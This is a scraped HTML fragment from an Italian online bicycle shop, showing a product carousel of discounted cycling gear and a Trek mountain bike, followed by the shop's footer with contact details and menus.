			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=14728" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14728" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14728" data-product_sku="534163" aria-label="Aggiungi al carrello: &quot;Jacket Bontrager Trek/Sega Apres Thermal LS FZ L Black&quot;" rel="nofollow" data-success_message="&quot;Jacket Bontrager Trek/Sega Apres Thermal LS FZ L Black&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14728" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/jacket-bontrager-trek-sega-apres-thermal-ls-fz-l-black/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14728"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="14728" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="14728" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/jacket-bontrager-trek-sega-apres-thermal-ls-fz-l-black/">Jacket Bontrager Trek/Sega Apres Thermal LS FZ L Black</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>109,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 109,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>98,91&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 98,91&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15284 status-publish first instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="15284">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/manubrio-da-corsa-bontrager-pro-isocore-vr-sf-usato/" class="product-image-link" tabindex="-1" aria-label="Manubrio da corsa Bontrager Pro IsoCore VR-SF (usato)">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-50%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=15284" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15284" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15284" data-product_sku="583882" aria-label="Aggiungi al carrello: &quot;Manubrio da corsa Bontrager Pro IsoCore VR-SF (usato)&quot;" rel="nofollow" data-success_message="&quot;Manubrio da corsa Bontrager Pro IsoCore VR-SF (usato)&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15284" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/manubrio-da-corsa-bontrager-pro-isocore-vr-sf-usato/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15284"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="15284" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="15284" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/manubrio-da-corsa-bontrager-pro-isocore-vr-sf-usato/">Manubrio da corsa Bontrager Pro IsoCore VR-SF (usato)</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>349,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 349,90&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>174,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 174,95&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15185 status-publish last instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="15185">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/salopette-castelli-inferno-bibshort-tg-m-white/" class="product-image-link" tabindex="-1" aria-label="SALOPETTE CASTELLI INFERNO BIBSHORT tg M WHITE">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-10%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=15185" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15185" data-product_sku="4515007-101-M" aria-label="Aggiungi al carrello: &quot;SALOPETTE CASTELLI INFERNO BIBSHORT tg M WHITE&quot;" rel="nofollow" data-success_message="&quot;SALOPETTE CASTELLI INFERNO BIBSHORT tg M WHITE&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15185" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/salopette-castelli-inferno-bibshort-tg-m-white/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15185"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="15185" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="15185" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/salopette-castelli-inferno-bibshort-tg-m-white/">SALOPETTE CASTELLI INFERNO BIBSHORT tg M WHITE</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>149,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 149,99&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>134,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 134,99&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-15263 status-publish first instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="15263">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/scarpe-bontrager-circuit-41-viper-red/" class="product-image-link" tabindex="-1" aria-label="Scarpe Bontrager Circuit 41 Viper Red">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-20%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=15263" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_15263" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="15263" data-product_sku="551618" aria-label="Aggiungi al carrello: &quot;Scarpe Bontrager Circuit 41 Viper Red&quot;" rel="nofollow" data-success_message="&quot;Scarpe Bontrager Circuit 41 Viper Red&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_15263" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/scarpe-bontrager-circuit-41-viper-red/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15263"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="15263" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="15263" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/scarpe-bontrager-circuit-41-viper-red/">Scarpe Bontrager Circuit 41 Viper Red</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 119,99&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>95,99&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 95,99&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-14997 status-publish last instock product_cat-senza-categoria sale taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="14997">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/scarpe-northwave-raptor-th-n-42/" class="product-image-link" tabindex="-1" aria-label="SCARPE NORTHWAVE RAPTOR TH n 42">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=14997" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14997" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14997" data-product_sku="80172027-10-42" aria-label="Aggiungi al carrello: &quot;SCARPE NORTHWAVE RAPTOR TH n 42&quot;" rel="nofollow" data-success_message="&quot;SCARPE NORTHWAVE RAPTOR TH n 42&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14997" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/scarpe-northwave-raptor-th-n-42/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14997"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="14997" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="14997" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/scarpe-northwave-raptor-th-n-42/">SCARPE NORTHWAVE RAPTOR TH n 42</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>159,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: 159,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>119,25&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: 119,25&nbsp;&euro;.</span></span>

		
		
			</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-icons product-grid-item product type-product post-14643 status-publish first instock product_cat-senza-categoria taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="14643">
	
	<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bikeexplore.com/prodotto/trek-superfly-5-19-5-29-og-bk/" class="product-image-link" tabindex="-1" aria-label="TREK SUPERFLY 5 19.5 29 OG-BK">
			<img width="430" height="430" src="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png" class="woocommerce-placeholder wp-post-image" alt="Segnaposto" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-430x430.png 430w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-700x700.png 700w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://bikeexplore.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wrapp-buttons">
			<div class="wd-buttons">
				<div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/prodotto/pedali-look-mtb-s-track-usati/?add-to-cart=14643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14643" data-product_sku="521411" aria-label="Aggiungi al carrello: &quot;TREK SUPERFLY 5 19.5 29 OG-BK&quot;" rel="nofollow" data-success_message="&quot;TREK SUPERFLY 5 19.5 29 OG-BK&quot; è stato aggiunto al tuo carrello" role="button"><span>Aggiungi al carrello</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14643" class="screen-reader-text">
			</span>
</div>
														<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bikeexplore.com/prodotto/trek-superfly-5-19-5-29-og-bk/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="14643"
				>Anteprima</a>
		</div>
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://bikeexplore.com/compare/" data-id="14643" rel="nofollow" data-added-text="Confronta prodotti">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
									<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://bikeexplore.com/wishlist/" data-key="5fcfed9225" data-product-id="14643" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Aggiungi alla lista dei desideri</span>
				</a>
			</div>
					</div> 
		</div>
	</div>
					<h3 class="wd-entities-title"><a href="https://bikeexplore.com/prodotto/trek-superfly-5-19-5-29-og-bk/">TREK SUPERFLY 5 19.5 29 OG-BK</a></h3>				<div class="wd-product-cats">
			<a href="https://bikeexplore.com/categoria-prodotto/senza-categoria/" rel="tag">Senza categoria</a>		</div>
						
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.329,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		
		
			</div>
</div>
					</div>
								</div>
					</div>

							<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
						</div>

									<div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm">
			<ul class="wd-nav-pagin"></ul>
		</div>
									</div>
							</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
					<div id="woodmart-html-block-1" class="wd-widget widget footer-widget  woodmart-html-block">			<link rel="stylesheet" id="elementor-post-1033-css" href="https://bikeexplore.com/wp-content/uploads/elementor/css/post-1033.css?ver=1763003115" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="1033" class="elementor elementor-1033">
						<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-e2963dc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e2963dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffc0df8" data-id="ffc0df8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a0a7e elementor-widget elementor-widget-wd_image_or_svg" data-id="e8a0a7e" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="#" aria-label="Image link">
								<img width="264" height="55" src="https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore.png 264w, https://bikeexplore.com/wp-content/uploads/2022/03/logo-bike-explore-150x31.png 150w" sizes="auto, (max-width: 264px) 100vw, 264px" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-4733a4a elementor-widget elementor-widget-wd_text_block" data-id="4733a4a" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p><strong>BikeExplore </strong>di Donato Barbano</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f08658b elementor-widget elementor-widget-wd_list" data-id="f08658b" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-type-unordered wd-style-default text-left">
											<li class="elementor-repeater-item-80be36b">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Via Cassano, 74/A - 70029
Santeramo in colle (BA) - Italia											</span>
				</li>
											<li class="elementor-repeater-item-c383cf6">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													<a  href="tel:%20(064)%20332-1233">
								Tel: (+39) 080 9675415							</a>
											</span>
				</li>
											<li class="elementor-repeater-item-a511145">
											<span class="wd-icon"></span>					
					<span class="wd-list-content list-content">
													Mail: info@bikeexplore.com											</span>
				</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;">
									</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-16" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">BIKE EXPLORE</h5><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-13770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13770"><a href="https://bikeexplore.com/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-8390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8390"><a href="https://bikeexplore.com/contatti/">Contatti</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-17" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SUPPORTO</h5><div class="menu-footer-menu-userful-container"><ul id="menu-footer-menu-userful" class="menu"><li id="menu-item-14094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14094"><a href="https://bikeexplore.com/profilo-operativo/">Profilo Operativo</a></li>
<li id="menu-item-14115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14115"><a href="https://bikeexplore.com/spedizioni-e-consegne/">Spedizioni e Consegne</a></li>
<li id="menu-item-14147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14147"><a href="https://bikeexplore.com/diritto-di-recesso/">Diritto di Recesso</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-18" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">SICUREZZA</h5><div class="menu-footer-menu-footer-menu-container"><ul id="menu-footer-menu-footer-menu" class="menu"><li id="menu-item-14171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14171"><a rel="privacy-policy" href="https://bikeexplore.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-14180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14180"><a href="https://bikeexplore.com/cookie-policy-2/">Cookie Policy</a></li>
</ul></div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><i class="fa fa-copyright"></i><b>BIKE EXPLORE di Donato Barbano</b> . - P.IVA 06428650722 |   POWERED BY <a href="https://www.labonext.com"><strong>LABONEXT</strong></a>.</small>															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://bikeexplore.com/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Pulsante Scroll to top"></a>
		<div class="wd-search-full-screen wd-scroll wd-fill color-scheme-light" role="complementary" aria-label="Cerca">
	<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon">
		<a href="#" rel="nofollow" aria-label="Close search form"></a>
	</span>

	
	<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://bikeexplore.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
		<input type="text" class="s" placeholder="Cerca prodotti" value="" name="s" aria-label="Cerca" title="Cerca prodotti" required/>
		<input type="hidden" name="post_type" value="product">

		
		
		<button type="submit" class="searchsubmit">
			<span>
				Cerca			</span>
					</button>
	</form>

